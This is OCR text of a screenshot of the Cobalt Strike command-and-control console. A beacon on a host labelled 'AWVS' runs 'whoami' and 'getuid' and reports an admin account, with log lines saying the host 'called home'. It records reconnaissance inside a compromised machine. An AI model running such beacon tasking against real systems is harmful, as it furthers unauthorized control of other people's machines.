 Cobalt Strike View Attacks Reporting Help
scan *
AWVS @ 3052
Event Log X Listeners X Beacon @ X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
awvs\scan
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are awvs\scan (admin)